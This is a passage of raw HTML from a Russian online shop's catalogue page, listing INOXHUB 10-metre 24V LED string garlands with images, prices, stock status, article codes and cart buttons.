									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/5eb/9i5u0oczy3khlv5k17de1ia1txa5baw1.webp"  data-big="/upload/iblock/5eb/9i5u0oczy3khlv5k17de1ia1txa5baw1.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/b12/yi3jfzkkakyizd09w1bqs6pd90t1fs04.webp"  data-big="/upload/iblock/b12/yi3jfzkkakyizd09w1bqs6pd90t1fs04.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/a9d/rnjre3rygxy7qz8ne4tt4934znopb650.webp"  data-big="/upload/iblock/a9d/rnjre3rygxy7qz8ne4tt4934znopb650.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, БЕЛАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1138"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1138,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, 24\u0412, IP65, \u0447\u0435\u0440\u043d\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 2.3\u043c\u043c, \u0411\u0415\u041b\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-chernyy-rezinovyy-provod-2-3m\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;7979&quot;,&quot;DETAIL_PICTURE&quot;:&quot;7979&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        2&nbsp;945 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-chernyy-rezinovyy-provod-2-3m/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, 24В, IP65, чёрная резина 2.3мм, БЕЛАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10C-24V-SRB/W"
															>INH-L01-S10C-24V-SRB/W</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1138"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1138" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1138" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="260"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1138" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1138" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1076_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1076">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-chyernyy-rezinov-tbel/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/55a/8x717izk5n5ja4v3hsaq0fnwznrgo6lw.webp"  data-big="/upload/iblock/55a/8x717izk5n5ja4v3hsaq0fnwznrgo6lw.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/4f2/tz49p3w3iq644caqf7q5afp9l2eq31a5.webp"  data-big="/upload/iblock/4f2/tz49p3w3iq644caqf7q5afp9l2eq31a5.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/5eb/9i5u0oczy3khlv5k17de1ia1txa5baw1.webp"  data-big="/upload/iblock/5eb/9i5u0oczy3khlv5k17de1ia1txa5baw1.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/aa0/upndq29rvq42ufr88iaok4el8om16ted.gif"  data-big="/upload/iblock/aa0/upndq29rvq42ufr88iaok4el8om16ted.gif" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/31e/f7qffu4miabbuonkmbe3dmtytne5e72m.webp"  data-big="/upload/iblock/31e/f7qffu4miabbuonkmbe3dmtytne5e72m.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1076"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1076,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 24\u0412, IP65, \u0447\u0435\u0440\u043d\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 2.3\u043c\u043c, \u0422\u0401\u041f\u041b\u0410\u042f \u0411\u0415\u041b\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-chyernyy-rezinov-tbel\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6725&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6725&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;160 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-chyernyy-rezinov-tbel/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, мерцающая, 24В, IP65, чёрная резина 2.3мм, ТЁПЛАЯ БЕЛАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10CF-24V-SRB/WW"
															>INH-L01-S10CF-24V-SRB/WW</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1076"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1076" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1076" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="378"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1076" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1076" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1075_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1075">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-chyernyy-rezinovyy-provod-2-3/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/fbd/1badyebh8kuaw0d5rpfvw03gav8yr2hb.webp"  data-big="/upload/iblock/fbd/1badyebh8kuaw0d5rpfvw03gav8yr2hb.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/4f2/tz49p3w3iq644caqf7q5afp9l2eq31a5.webp"  data-big="/upload/iblock/4f2/tz49p3w3iq644caqf7q5afp9l2eq31a5.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/5eb/9i5u0oczy3khlv5k17de1ia1txa5baw1.webp"  data-big="/upload/iblock/5eb/9i5u0oczy3khlv5k17de1ia1txa5baw1.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/78b/7h6lgp234skpkx6saumswdo6r6lirs7j.webp"  data-big="/upload/iblock/78b/7h6lgp234skpkx6saumswdo6r6lirs7j.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/a9d/rnjre3rygxy7qz8ne4tt4934znopb650.webp"  data-big="/upload/iblock/a9d/rnjre3rygxy7qz8ne4tt4934znopb650.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1075"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1075,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, 24\u0412, IP65, \u0447\u0435\u0440\u043d\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 2.3\u043c\u043c, \u0422\u0401\u041f\u041b\u0410\u042f \u0411\u0415\u041b\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-chyernyy-rezinovyy-provod-2-3\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6719&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6719&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<b>Под заказ</b>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-chyernyy-rezinovyy-provod-2-3/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, 24В, IP65, чёрная резина 2.3мм, ТЁПЛАЯ БЕЛАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon nostock js-replace-status"
															 data-state="nostock"
															 data-code=""
															 data-value=""
															>Нет в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10C-24V-SRB/WW"
															>INH-L01-S10C-24V-SRB/WW</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																								<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":false,"ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1075"}'>
											<div class="buy_block btn-actions__inner">
				<div class="buttons">
					<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
						<div class="line-block__item">
